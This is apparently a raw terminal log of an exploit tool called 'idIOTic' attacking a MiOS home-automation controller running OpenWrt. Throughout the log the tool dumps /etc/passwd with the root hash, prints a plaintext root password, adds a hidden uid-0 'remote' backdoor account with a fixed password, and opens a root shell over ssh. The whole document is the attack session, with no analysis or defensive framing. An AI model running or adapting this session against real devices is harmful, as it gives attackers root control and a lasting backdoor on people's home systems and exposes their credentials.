 idIOTic.>> sucasa 192.168.92.45
[+] grabbing /etc/passwd...
root:$1$gRDA8gf9$zV24P3ifkAhWCcQVGEE5o1:0:0:root:/root:/bin/ash
nobody:*:65534:65534:nobody:/var:/bin/false
daemon:*:65534:65534:daemon:/var:/bin/false
remote:DWhzKr5825ZUo:0:0:Remote Assistance,,,:/root:/bin/ash
[+] adding remote user, uid=0,gid=0, password = 850303
[+] new /etc/passwd...
root:$1$gRDA8gf9$zV24P3ifkAhWCcQVGEE5o1:0:0:root:/root:/bin/ash
nobody:*:65534:65534:nobody:/var:/bin/false
daemon:*:65534:65534:daemon:/var:/bin/false
remote:DWhzKr5825ZUo:0:0:Remote Assistance,,,:/root:/bin/ash
[+] please exit idIOTic, and enter 'ssh remote@192.168.92.45' and then enter the password 850303
idIOTic.>> sucasaext
idIOTic.SuCasaEsMiCasa.>> help
Documented commands (type help <topic>):
----------------------------------------
EOF   getpasswordfile  getrootshell  hist           thing
exit  getrootpassword  help          setremoteroot
idIOTic.SuCasaEsMiCasa.>> getrootpassword 192.168.92.45
[+] root password is 'time77umbrella'
idIOTic.SuCasaEsMiCasa.>> getpasswordfile 192.168.92.45
[+] grabbing /etc/passwd...
root:$1$gRDA8gf9$zV24P3ifkAhWCcQVGEE5o1:0:0:root:/root:/bin/ash
nobody:*:65534:65534:nobody:/var:/bin/false
daemon:*:65534:65534:daemon:/var:/bin/false
remote:DWhzKr5825ZUo:0:0:Remote Assistance,,,:/root:/bin/ash
idIOTic.SuCasaEsMiCasa.>> setremoteroot 192.168.92.45
[+] adding remote user, uid=0,gid=0, password = 850303
[+] new /etc/passwd...
[+] Ok done... ;-)
[+] Use the 'getrootshell' command in idIOTic or in a shell
[+] please exit idIOTic, and enter 'ssh remote@192.168.92.45' and then enter the password 850303
idIOTic.SuCasaEsMiCasa.>> getrootshell 192.168.92.45
[+] Connecting to rootshell...remember to enter the password supplied by 'setremoteroot'
remote@192.168.92.45's password:
BusyBox v1.17.3 (2012-01-09 12:40:42 PST) built-in shell (ash)
Enter 'help' for a list of built-in commands.
OpenWrt
W I R E L E S S   F R E E D O M
-------------- Backfire (10.03) -------------------
---------------------------------------------------
***      MiOS LTD. ( www.mios.com )        ***
***                                        ***
***               WARNING :                ***
*** Any changes made to the system without ***
*** guidance from MiOS support will VOID   ***
*** your future Support requests           ***
---------------------------------------------------
root@MiOS_35026737:~#